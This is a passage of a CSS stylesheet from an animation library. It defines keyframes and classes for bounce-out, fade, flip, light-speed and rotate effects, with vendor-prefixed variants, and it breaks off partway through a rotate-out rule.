transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
